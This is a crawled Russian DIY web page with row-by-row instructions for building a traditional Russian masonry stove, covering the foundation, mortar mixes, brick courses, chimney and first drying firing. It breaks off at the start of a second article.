

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/tehnika/russkaya-pech-svoimi-rukami.html
body_size: 35006
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://%D1%86%D0%B4%D1%8E%D0%BD%D1%82%D1%82.%D1%80%D1%84/tehnika/russkaya-pech-svoimi-rukami.html">

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
	
	
	
	<title>Русская печь своими руками - Сделай сам</title>


<meta name="description" content="Русская печь (духовая) — уникальное сооружение наших предков, которое не только греет, но и кормит, лечит, а также проветривает помещение.">

<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Русская печь своими руками - Сделай сам">
<meta property="og:description" content="Русская печь (духовая) — уникальное сооружение наших предков, которое не только греет, но и кормит, лечит, а также проветривает помещение.">
<meta property="og:url" content="/tehnika/russkaya-pech-svoimi-rukami.html">
<meta property="og:site_name" content="Сделай сам">
<meta property="article:section" content="Техника">
<meta property="article:published_time" content="2019-10-25T16:20:46+00:00">
<meta property="og:image" content="/wp-content/uploads/2019/10/b0c5df8c6970e982cd9697c857259769.jpg">
<meta property="og:image:secure_url" content="/wp-content/uploads/2019/10/b0c5df8c6970e982cd9697c857259769.jpg">
<meta property="og:image:width" content="300">
<meta property="og:image:height" content="300">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Русская печь (духовая) — уникальное сооружение наших предков, которое не только греет, но и кормит, лечит, а также проветривает помещение.">
<meta name="twitter:title" content="Русская печь своими руками - Сделай сам">
<meta name="twitter:image" content="/wp-content/uploads/2019/10/b0c5df8c6970e982cd9697c857259769.jpg">



<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.18"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>

<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #5d656f;}.title, .single #toc_container .toc_title{color: #5d656f;border-left: 4px solid #5d656f;}.description{border-top: 4px solid #5d656f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #5d656f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #5d656f;}.more span{border-bottom: 1px dashed #5d656f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #5d656f;border: 1px solid #5d656f;}#up{border-bottom-color: #5d656f;}#up:before, .commentlist .comment .reply a{border: 1px solid #5d656f;}.respond-form .respond-form__button{background-color: #5d656f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #5d656f;}
		.m-nav{background: #5d656f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #610f06 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #610f06;}#up:hover{border-bottom-color: #610f06;}#up:hover:before{border: 1px solid #610f06;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #610f06;}.respond-form .respond-form__button:hover{background-color: #610f06;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #610f06;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #5d656f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #610f06;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	
<script> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'al4p'}; </script>
<script async="async" src="/media/al4p.min.js"></script>
 
	
	
<script async src="/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php"></script>	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/10/logo.png" class="logo" alt="Сделай сам">
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-136148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li id="menu-item-136150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li id="menu-item-136152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li id="menu-item-136153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136153"><a href="/tehnika">Техника</a></li>
<li id="menu-item-136154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li id="menu-item-136151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
<li id="menu-item-155054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155054"><a href="/cookie-agreement">Соглашение о файлах cookie</a></li>
<li id="menu-item-155055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155055"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-155056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155056"><a href="/avtor">Автор</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155054"><a href="/cookie-agreement">Соглашение о файлах cookie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155055"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155056"><a href="/avtor">Автор</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155054"><a href="/cookie-agreement">Соглашение о файлах cookie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155055"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155056"><a href="/avtor">Автор</a></li>
</ul></div> </div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/tehnika" itemprop="item"><span itemprop="name">Техника</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Русская печь своими руками</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img src="/wp-content/uploads/2019/10/e4771c3520dd86af03a40695d2f69313.jpg" alt="Русская печь своими руками" width="640" height="426" class="size-full aligncenter"></p>
<p>Русская печь (духовая) — уникальное сооружение наших предков, которое не только греет, но и кормит, лечит, а также проветривает помещение. При многовариантности в деталях формы основные ее составляющие остаются неизменными. В статье мы рассмотрим конструкцию русской печи и ее порядовую кладку.</p>
<p>Еще до введения современной системы измерения традиционные размеры русской печи исчислялись в аршинах. 1 аршин примерно равен 71 см. В ширину печь имела 2 аршина, в длину — 3, а высота основного тела печи от основания опечья до лежанки составляла 2,5 аршина.</p>
<ul>
<li>Конструкция русской (духовой) печи</li>
<li>В печи можно выделить три основные составляющие:</li>
<li>Фундамент.</li>
<li>Корпус.</li>
<li>Дымовая труба.</li>
<li>Фундамент</li>
</ul>
<p>Наши предки использовали для устройства фундамента бутовый камень или перекаленный кирпич. Не отходя далеко от традиций прошлого, рассмотрим вариант бутобетонного фундамента под корпус печи.</p>
<p>Глубина заложения фундамента под печь зависит от свойства грунтов, отапливается ли здание в холодный период времени, каков уровень грунтовых вод. В случае непостоянного прогрева здания глубина подошвы фундамента предусматривается ниже глубины промерзания грунта в наиболее холодное время.</p>
<p><img src="/wp-content/uploads/2019/10/9e446b1c27608974d825538c52eac8b7.png" alt="Русская печь своими руками" width="640" height="249" class="size-full aligncenter"></p>
<p>Русская печь своими руками: чертежи и порядовка 1 — подошва фундамента; 2 — бутовая кладка; 3 — глубина закладки; 4 — гидроизоляция; 5 — уровень пола; 6 — массив печи</p>
<p>Бутобетон состоит из бетонной смеси и бутового камня. Для фундамента достаточно использовать бетонную смесь М200. Бетонная смесь М200 получается при следующем составе:</p>
<ol>
<li>цемент М400 — 1 часть;</li>
<li>песок — 2 части;</li>
<li>гравий или щебень фракции менее 3 см — 4 части.</li>
<li><img src="/wp-content/uploads/2019/10/b017e63893d064a6420af3266561a0bc.jpg" alt="Русская печь своими руками" width="640" height="424" class="size-full aligncenter">Русская печь в старину и сегодня</li>
<li>Для изготовления бетона песок берется с минимальным количеством органических, глинистых, пылевидных, слюдяных примесей, которые значительно понижают прочностные и морозостойкие свойства бетона.</li>
</ol>
<p>Вода вливается в сухую смесь цемента, песка и гравия постепенно, при постоянном перемешивании ингредиентов до достижения необходимой подвижности смеси. В этом случае объем воды примерно равен объему взятого цемента.</p>
<p>Фундамент под печь можно сооружать как с помощью опалубки, так и безопалубочным способом при плотных неосыпающихся грунтах и глубине подошвы фундамента менее 1,25 м. В случае безопалубочного устройства размер котлована должен соответствовать размеру фундамента. Под подошву фундамента необходимо уложить слой утрамбованного щебня толщиной не менее 10 см.</p>
<p><img src="/wp-content/uploads/2019/10/a79bbf9a045f6a1672ebe2233b764109.jpg" alt="Русская печь своими руками" width="640" height="449" class="size-full aligncenter"></p>
<p><img src="/wp-content/uploads/2019/10/9badb6b8484cde9f4b723779076eb55d.jpg" alt="Русская печь своими руками" width="640" height="392" class="size-full aligncenter">Современная и древняя русская печь</p>
<p>Бутобетонная кладка представляет собой процесс втапливания бутового камня в слой уложенного бетонного слоя высотой 20 см.</p>
<p> Бутовый камень должен быть меньше 30 см, его погружают в слой бетона на глубину больше 1/2 его высоты. Зазор между укладываемыми камнями, а также между камнем и опалубкой составляет 4–6 см.</p>
<p> Когда слой бута полностью уложен, настилается следующий слой бетона и процесс втапливания камня повторяется.</p>
<p>Для достижения полноценного качества бетонных работ перерывы в процессе устройства фундамента допускаются, только когда промежутки между камнями заполнены бетоном последнего слоя.</p>
<p> В сухую, ветреную или жаркую погоду при перерывах в работе более суток для предотвращения быстрого высыхания поверхность бетона покрывают каким-либо материалом (можно толем) и 3–4 раза в день смачивают водой.</p>
<div class="warning">
<p> Перед возобновлением работы поверхность последнего слоя очищается от загрязнения и смачивается водой.</p>
</div>
<p>Бутовый камень можно заменить обломками красного кирпича или кусками бетона, заполнителем же бетонной смеси может быть кирпичный щебень. Камни, обломки кирпича до погружения их в бетонную смесь должны быть тщательно очищены от загрязнений. В сухую и жарку погоду в случае использования битого кирпича обломки перед укладкой вымачиваются в воде.</p>
<p><img src="/wp-content/uploads/2019/10/f0cb8b3e098d7e644dd05af8799a8610.jpg" alt="Русская печь своими руками" width="640" height="367" class="size-full aligncenter"></p>
<p>Сроки набирания бетоном прочности зависят от его температуры. При температуре 10 °С за первые сутки он наберет примерно 10% своей полной прочности, за 7 дней примерно 60%, а за 28 дней — 85%. При увеличении температуры бетона сроки его полного набирания прочности сокращаются. Приступать к кирпичной кладке на поверхности фундамента необходимо не ранее чем спустя 14–28 дней.</p>
<p>Корпус печи</p>
<p>В русской избе печь устанавливали в углу недалеко от двери. От одной стены отступали примерно 20 см, а от другой, где находилась входная дверь, примерно 1 метр. В этом месте часто обустраивали чулан, где хранили продукты и кухонную утварь.</p>
<p>На поверхность фундамента, набравшего прочность, укладывается 2 слоя гидроизоляционного материала (рубероид, толь или др.). Далее выкладывается основание печи (опечье). В классической русской печи прошлого для этого использовали деревянный брус или бревно.</p>
<p><img src="/wp-content/uploads/2019/10/17d3e6246f52117d440c024507d77574.png" alt="Русская печь своими руками" width="640" height="411" class="size-full aligncenter"></p>
<p><img src="/wp-content/uploads/2019/10/d07af200e733f95ae4c270345089d10d.jpg" alt="Русская печь своими руками" width="600" height="450" class="size-full aligncenter">Целебная сила русской печи</p>
<p>Русская печь своими руками: чертежи и порядовка 1 — подпечье; 2 — подшесток; 3 — шесток; 4 — под; 5 — душник; 6 — перекрыша; 7 — полудверка; 8 — задвижка; 9 — труба дымохода</p>
<p>Подшесток служил для хранения кухонной утвари, а в подпечье укладывали инвентарь для печи (ухваты, кочерги, сковородники). Сейчас эту часть печи выкладывают преимущественно из кирпича (глиняного обыкновенного). Причем использовать нужно полнотелый.</p>
<p> Кирпич бывает лицевой и рядовой. Лицевой используется для облицовки, рядовой — для внутренней кладки печи.</p>
<p> Для поверхностей, соприкасающихся с открытым огнем, необходимо применять огнеупорный кирпич (шамотный), который выдерживает температуры более 1300 °С.</p>
<p>Глино-песчаный раствор</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/qXVfiP85bRU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Количество песка в глино-песчаном растворе определяется в зависимости от жирности глины (жирная — 2–4% песка, средняя — 15% песка, тощая — 30% песка). Чтобы добиться наиболее качественной кладки, песок необходимо брать просеянный сквозь сито с ячейками 3х3 мм.</p>
<ul>
<li>Пропорции глино-песчаного раствора:</li>
<li>Жирная глина: 1 ведро глины, 2,5 ведра песка.</li>
<li>Средняя глина: 1 ведро глины, 1,5 ведра песка.</li>
<li>Тощая глина: 1 ведро глины, 1 ведро песка.</li>
</ul>
<p>Для приготовления раствора в емкость кладут несколько ведер размельченной глины и заливают ее водой на 24 часа. Затем в размокшую глину добавляют порционно нужное количество песка, постоянно перемешивая до однородной консистенции.</p>
<p>Инструменты для печных работ</p>
<p><img src="/wp-content/uploads/2019/10/0a9a789699fd925498a49244f8aff981.jpg" alt="Русская печь своими руками" width="640" height="427" class="size-full aligncenter"></p>
<ol>
<li>Русская печь своими руками: чертежи и порядовка 1 — угольник; 2 — кирка; 3 — печной молоток; 4 — уровень; 5 — линейка; 6 — мастерок; 7 — отвес</li>
<li><img src="/wp-content/uploads/2019/10/d3bfaa79a8d88dc4ac4862377dbba537.jpg" alt="Русская печь своими руками" width="640" height="480" class="size-full aligncenter">Как сделать русскую печь? (Видео)</li>
<li>Материалы</li>
</ol>
<p>Конструкция самого опечья выполняется из глиняного обыкновенного кирпича на цементно-песчаном растворе на основе цемента М400, пропорцией: 1 часть цемента и 3 части песка.</p>
<p> Необходимую подвижность раствора можно проверить, поместив часть его на штык лопаты под углом 45°. В этом положении готовый раствор стекать не должен.</p>
<p> Перед началом кладки кирпичи вымачивают для лучшего сцепления с раствором.</p>
<blockquote>
<p>Для всей конструкции печи потребуется примерно от 1500 до 2500 штук кирпича, в том числе и огнеупорного, в зависимости от высоты помещения и конструкции крыши. Потребление глины и песка в растворе составляет около 80 ведер. Из печной фурнитуры потребуются: вьюшки, задвижки и полудверки.</p>
</blockquote>
<p>Вьюшка устанавливается между хайлом и трубой, чтобы перекрыть проход горячим газам из горнила для сохранения тепла в печи. В месте установки вьюшки делается проем для закладки полудверки, которая может использоваться и как естественная вентиляция помещения.</p>
<ul>
<li>Заслонки для печи необходимы для того, чтобы прикрывать устье, регулируя тепловой процесс в печи.</li>
<li>Задвижка устанавливается над вьюшкой, чтобы регулировать тягу в трубе и предотвращать возможность холодному воздуху из трубы опускаться вниз.</li>
<li>Порядовки</li>
</ul>
<p>Первый ряд укладывается на гидроизоляцию фундамента. В углах применяются кирпичи размером в 3/4 и скошенные кирпичи для лучшей перевязки последующих рядов кладки. Вся конструкция опечья выкладывается на цементно-песчаном растворе.</p>
<ol>
<li>Второй ряд — начало кладки стенок опечья.</li>
</ol>
<p>Третий ряд. Продолжается устройство стенок опечья с применением кирпичей размером в 3/4.</p>
<ul>
<li>Четвертый ряд выкладывается согласно приведенной порядовке и предполагает применение скошенного кирпича для опоры (пяты) арки подпечка.</li>
</ul>
<p>Пятый ряд кладется с применением кирпичей размером в 3/4 в углах печи, скошенных кирпичей для опоры арки. Здесь же выкладывается арка подпечка. Предварительно изготавливается деревянный шаблон, который вставляется в проем подпечка.</p>
<p>Шестой ряд выкладывается согласно приведенной порядовке. Заранее изготавливается деревянный шаблон свода опечья, который вставляется во внутреннюю часть кладки. В процессе изготовления шаблона необходимо предусмотреть его легкую разборку по окончании кладки свода опечья. Для плотного прилегания шаблона к стенкам кладки внизу вбивают 1–2 распорки.</p>
<p>Седьмой ряд предполагает укладку свода и последующего ряда. Свод начинают выкладывать с обеих сторон, постепенно двигаясь к середине. Последний кирпич называют замковым, его роль — создание напряжения сжатия в основании свода, что и обеспечит прочность такой конструкции.</p>
<div class="stop">
<p> В связи с этим последний кирпич вставляется в промежуток меньше 1/4 кирпича с помощью киянки.</p>
</div>
<p> Кирпичи в своде укладываются как можно плотнее друг к другу, поэтому швы внизу делаются как можно меньше, а верхние зазоры выполняются одинакового размера, в которые по возможности можно втапливать осколки кирпича.</p>
<ol>
<li>Восьмой ряд предусматривает один слой кладки стен опечья согласно приведенной порядовке с обустройством площадки холодной печурки.</li>
</ol>
<p>Девятый ряд. Помимо одного ряда стен выкладываются еще и стенки печурки.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/tehnika/bukovyj-derzhatel-dlya-belevoj-sushilki-svoimi-rukami.html" target="_blank" rel="nofollow" class="u375250b7851033975aee5abd9347abdd"><style> .u375250b7851033975aee5abd9347abdd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u375250b7851033975aee5abd9347abdd:active, .u375250b7851033975aee5abd9347abdd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u375250b7851033975aee5abd9347abdd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u375250b7851033975aee5abd9347abdd .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u375250b7851033975aee5abd9347abdd .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u375250b7851033975aee5abd9347abdd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Буковый держатель для бельевой сушилки своими руками</span></div></a></div><p>Десятый ряд завершает кладку стен опечья. Для лучшей изоляции холодной части печи от ее горячей части внутреннее пространство засыпают сухим прокаленным песком до верхней границы этого ряда.</p>
<p>Одиннадцатый ряд перекрывает опечек полностью с применением доборного и скошенного кирпича. С этого ряда цементно-песчаный раствор заменяется на глино-песчаный.</p>
<p>Двенадцатый ряд начинает устройство горячей части печи (под, шесток). Поэтому все поверхности, соприкасающиеся с огнем, необходимо выполнять из огнестойкого кирпича, размеры которого совпадают с размерами обыкновенного.</p>
<blockquote>
<p> Поверхность пода должна быть ровной. Для этого ее шлифуют с помощью мелкого песка и кирпича, удаляя все неровности кладки. Кроме того, для удобства убирания углей с пода, его поверхность делают с уклоном в сторону устья.</p>
</blockquote>
<p>Тринадцатый ряд закладывает варочную камеру и шесток. Здесь же устанавливается дуга устья из закаленного металла. Прикрепленная к ней закаленная стальная проволока закладывается в кладку.</p>
<ul>
<li>Четырнадцатый, пятнадцатый и шестнадцатый ряды выстраивают стенки горнила и шестка.</li>
</ul>
<p>Семнадцатый ряд является завершающим в кладке устья с арочным сводом. На этом этапе выкладываются пяты из скошенного кирпича, которые являются опорами для кирпичного свода варочной камеры, а также вставляется опалубка свода варочной камеры.</p>
<ol>
<li>Восемнадцатый ряд выкладывается по принципу свода, который описан в седьмом ряду с применением глиняно-песчаного раствора и огнеупорного кирпича.</li>
<li>Девятнадцатый ряд предполагает наращивание стенок и арки шестка.</li>
</ol>
<p>Двадцатый ряд продолжает наращивание стен, а также частично перекрывает отверстие над шестком, оставляя канал для перетрубья. Внутреннее пространство над варочной камерой заполняется сухим прокаленным песком.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/P5oL5KXIHrc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Двадцать первый ряд перекрывает горнило. Канал перетрубья несколько уменьшается для устройства выступа, который препятствует проникновению искр из варочного пространства в трубу. Здесь же начинается закладка канала самоварника.</p>
<p>Двадцать второй ряд завершает устройство перекрыши. В канал самоварника устанавливается душник. Стальная проволока на его втулке заделывается в кладку.</p>
<p>Двадцать третий ряд предполагает кладку канала перетрубья и самоварника. Здесь же крепится душник с помощью стальной закаленной проволоки.</p>
<div class="advice">
<p> В этом ряду делается небольшой проем для убирания сажи с выступа канала, который прикрывается 1/2 кирпича, поставленного на ребро и обмазанного глиняным раствором.</p>
</div>
<p> Во время чистки этот кирпич выбивается, а по окончании чистки он заменяется новым. Сейчас часто ставят вместо кирпича специальную металлическую заглушку.</p>
<ul>
<li>Двадцать четвертый ряд является продолжением кладки вышеперечисленных каналов.</li>
</ul>
<p>Двадцать пятый ряд. В этом ряду выделяется канал для установки вьюшки.</p>
<ol>
<li>Двадцать шестой ряд предполагает наращивание канала душника, далее перекрывается канал перетрубья и устанавливается вьюшка.</li>
</ol>
<p>Двадцать седьмой ряд выкладывается, как показано на порядовке. Для доступа к вьюшке напротив нее устанавливается полудверка.</p>
<ul>
<li>Двадцать восьмой, двадцать девятый и тридцатый ряд предполагают дальнейшую кладку каналов с перевязкой швов.</li>
<li>Тридцать первый ряд, согласно порядовке, соединяет душник и трубу через узкий проход.</li>
</ul>
<p>Тридцать второй ряд перекрывает душник и канал, соединяющий душник с трубой. Здесь же устанавливается задвижка для тубы над каналом трубы.</p>
<ol>
<li>Тридцать третий и последующие ряды до потолка предполагают кладку канала трубы.</li>
</ol>
<p>Не доходя три ряда до потолка, делается разделка для увеличения толщины кирпичной кладки. Это увеличивает пожаробезопасность деревянных конструкций перекрытия и крыши. Далее стояк трубы выкладывается тех же размеров, что и до разделки.</p>
<p> Чтобы избежать накопления конденсата на стенках трубы, стояк трубы оштукатуривают по металлической сетке. Когда труба проходит через деревянные конструкции крыши, толщина стенок канала также увеличивается. Верхнюю часть трубы необходимо защитить от проникновения осадков металлическим колпаком.</p>
<p> Кладка наружной части трубы ведется на цементно-песчаном растворе. Для прочности ее можно оштукатурить.</p>
<ul>
<li>1 — разделка; 2 — перекрытие; 3 — утеплитель; 4 — стояк трубы; 5 — металлический лист; 6 — выдра; 7 — шейка трубы; 8 — оголовок; 9 — металлический колпак</li>
<li>Высота наружной части трубы для улучшения тяги зависит от ее расстояния относительно конька крыши.</li>
<li>Топка-просушка печи</li>
</ul>
<p>Перед полноценной эксплуатацией печи ее необходимо просушить. Первая топка проводится в течение 2-х часов с небольшим количеством топлива. Если печь дает много дыма, то на вьюшке зажигают тоже небольшой огонь, когда он погаснет, вьюшку открывают полностью. После этого печь зажигают вновь, не закрывая трубу на ночь. Процесс топки-сушки длится около недели.</p>
<p>Источник: rmnt.ru</p>
<p> Если вам понравился этот материал, то предлагаем вам подборку самых лучших материалов нашего сайта по мнению наших читателей. Подборку — ТОП о существующих экопоселениях, Родовых поместьях, их истории создания и все об экодомах вы можете найти там, где вам максимально удобно ВКонтакте или В Фейсбуке    Если у вас неправильно отображается страница, не воспроизводится видео или нашли ошибку в тексте, пожалуйста, нажмите сюда.</p>
<p>Источник: <span class="hidden-link" data-link="/media/page/russkaja-pech-svoimi-rukami-chertezhi-i-porjadovka-foto">https://ecology.md/page/russkaja-pech-svoimi-rukami-chertezhi-i-porjadovka-foto</span></p>
<h2>Строим русскую печь своими руками: особенности устройства и кладки</h2>
<p>Никто не скажет что русская печка — это идеальное устройство, которое не имеет своих минусов. Для того чтобы вкусно готовить на ней, у хозяйки должна быть хорошая сноровка, чего нет у современных женщин. Ежедневно утром нужно топить её, а значит, кому-то надо колоть дрова.</p>
<p> Минусом этого отопительного прибора, считается то, что выделяемое тепло находится на уровне чуть выше пода, то есть на высоте почти 1 метр от пола. В наше время конструкции делаются так, чтобы она прогревалась на всю высоту. В конструкции есть чугунная плита, чтобы можно было готовить пищу.</p>
<p> Если вы планируете строить печку своими руками, воспользуйтесь нашими советами и инструкцией.</p>
<h3>Устройство и конструкции</h3>
